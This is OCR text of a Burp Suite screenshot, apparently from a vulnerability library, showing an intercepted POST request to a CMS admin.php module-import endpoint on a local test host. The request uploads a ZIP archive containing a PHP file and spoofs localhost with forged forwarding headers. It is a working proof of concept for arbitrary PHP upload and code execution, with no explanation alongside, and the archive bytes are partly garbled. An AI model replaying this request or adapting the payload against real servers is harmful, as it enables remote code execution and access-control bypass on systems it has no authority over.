 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.176:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php?c=upload&f=zip&PHPSESSION=ec259f2b5d90d629298661d904e5bab8&id=WU_FILE_0&name=test.zip&type=application%2Fx-zip-compressed&size=168
HTTP/1.1
2 Host: 192.168.0.176
3 Content-Length: 168
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
5 Content-Type: application/x-zip-compressed
6 Accept: */*
7 Origin: http://192.168.0.176
8 Referer: http://192.168.0.176/admin.php?c=module&f=import
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSION=ec259f2b5d90d629298661d904e5bab8
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 PK
19 ìq4RP□Ì}test.php<?php phpinfo();?>PK?
20 ìq4RP□Ì}$ test.php
21 ;\·¢óîÖ;\·¢óîÖõ»2îèîÖPKZ8
PeiQi 文库